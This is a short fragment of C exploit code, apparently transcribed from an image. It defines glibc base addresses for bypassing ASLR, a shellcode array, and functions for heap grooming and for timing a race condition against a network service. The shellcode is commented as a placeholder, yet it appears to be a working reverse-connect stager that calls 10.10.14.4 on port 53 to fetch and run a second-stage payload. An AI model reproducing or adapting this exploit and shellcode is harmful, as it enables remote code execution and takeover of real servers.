 45 // Possible glibc base addresses (for ASLR bypass)
46 uint64_t GLIBC_BASES[] = { 0xb7200000, 0xb7400000 };
47 int NUM_GLIBC_BASES = sizeof(GLIBC_BASES) / sizeof(GLIBC_BASES[0]);
48
49 // Shellcode placeholder (replace with actual shellcode)
50 unsigned char shellcode[] =
51 "\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9"
52 "\x6a\x22\x41\x5a\x6a\x07\x5a\x0f\x05\x48\x85\xc0\x78\x51"
53 "\x6a\x0a\x41\x59\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01"
54 "\x5e\x0f\x05\x48\x85\xc0\x78\x3b\x48\x97\x48\xb9\x02\x00"
55 "\x00\x35\x0a\x0a\x0e\x04\x51\x48\x89\xe6\x6a\x10\x5a\x6a"
56 "\x2a\x58\x0f\x05\x59\x48\x85\xc0\x79\x25\x49\xff\xc9\x74"
57 "\x18\x57\x6a\x23\x58\x6a\x00\x6a\x05\x48\x89\xe7\x48\x31"
58 "\xf6\x0f\x05\x59\x59\x5f\x48\x85\xc0\x79\xc7\x6a\x3c\x58"
59 "\x6a\x01\x5f\x0f\x05\x5e\x6a\x7e\x5a\x0f\x05\x48\x85\xc0"
60 "\x78\xed\xff\xe6";
61
62 int setup_connection(const char *ip, int port);
63 void send_packet(int sock, unsigned char packet_type,
64 const unsigned char *data, size_t len);
65 void prepare_heap(int sock);
66 void time_final_packet(int sock, double *parsing_time);
67 int attempt_race_condition(int sock, double parsing_time,